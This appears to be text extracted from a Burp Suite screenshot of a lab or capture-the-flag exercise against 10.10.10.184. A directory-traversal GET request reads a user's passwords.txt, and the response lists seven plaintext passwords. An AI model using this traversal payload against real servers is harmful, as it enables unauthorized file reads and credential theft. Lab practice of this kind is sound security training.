 Send Cancel < ▼ > ▼ Target: http://10.10.10.184 ?
Request
Raw Params Headers Hex
1 GET /../../../../../../../../../../../../Users/Nathan/Desktop/passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/
8 Connection: close
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Cache-Control: max-age=0
13
14
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$